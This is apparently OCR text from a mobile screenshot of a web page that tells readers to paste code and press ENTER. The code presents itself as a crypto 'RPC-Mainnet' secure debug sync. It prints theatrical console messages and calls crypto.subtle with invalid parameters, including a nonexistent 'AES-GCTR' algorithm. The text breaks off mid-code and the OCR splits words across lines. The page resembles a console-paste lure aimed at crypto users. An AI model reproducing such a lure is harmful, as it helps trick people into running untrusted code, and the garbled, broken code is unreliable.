
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: za6zyy
htqtq

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Directory lis
t failed: (Hash: 0x83da82ec)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-3
84"},true,["encrypt"]);

  const secret = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:ne
w Uint8Array(10)}, k, {name:"AES-GC
TR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");
